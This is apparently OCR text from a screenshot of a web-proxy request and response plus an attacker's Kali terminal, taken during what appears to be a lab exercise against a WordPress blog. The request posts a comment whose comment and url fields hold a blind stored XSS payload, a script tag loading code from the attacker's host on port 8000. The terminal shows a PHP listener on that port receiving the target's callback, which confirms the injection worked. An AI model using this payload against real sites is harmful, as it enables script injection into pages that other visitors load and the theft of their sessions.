 Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /assessment/wp-comments-post.php HTTP/1.1
2 Host: 10.129.148.82
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 240
9 Origin: http://10.129.148.82
10 Connection: keep-alive
11 Referer:
http://10.129.148.82/assessment/index.php/2021/06/11/welcome-to-security-blog/?unapproved=7&moderation-hash=3727089e138be6d86e0
ca202995b6e6ae
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 comment=<script+src="http://10.10.16.12:8000/comment"></script>&author=dog&email=dog@gmail.com&url=
<script+src="http://10.10.16.12:8000/comment"></script>&wp-comment-cookies-consent=yes&submit=Post+Comment&comment_post_ID=8&
comment_parent=0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Thu, 12 Jun 2025 19:46:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: comment_author_9ec7bb40543a5d3d78b85879ec831179=dog;
expires=Tue, 26-May-2026 01:06:19 GMT; Max-Age=30000000;
path=/assessment/
7 Set-Cookie: comment_author_email_9ec7bb40543a5d3d78b85879ec831179=
dog%40gmail.com; expires=Tue, 26-May-2026 01:06:19 GMT;
Max-Age=30000000; path=/assessment/
8 Set-Cookie: comment_author_url_9ec7bb40543a5d3d78b85879ec831179=
deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/assessment/
9 X-Redirect-By: WordPress
10 Location:
http://10.129.148.82/assessment/index.php/2021/06/11/welcome-to-secur
ity-blog/#comment-8
11 Content-Length: 0
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16
demise@kali: ~
File Edit View Search Terminal Tabs Help
demise@kali: ~ × demise@kali: ~ ×
┌──(demise㉿kali)-[~]
└─$ php -S 0.0.0.0:4000
[Thu Jun 12 15:41:27 2025] PHP 8.4.4 Development Server (http://0.0.0.0:4000) st
arted
^C
┌──(demise㉿kali)-[~]
└─$ php -S 0.0.0.0:8000
[Thu Jun 12 15:41:32 2025] PHP 8.4.4 Development Server (http://0.0.0.0:8000) st
arted
[Thu Jun 12 15:46:34 2025] 10.129.148.82:42426 Accepted
[Thu Jun 12 15:46:34 2025] 10.129.148.82:42426 [200]: GET /comment
[Thu Jun 12 15:46:34 2025] 10.129.148.82:42426 Closing
^[[24~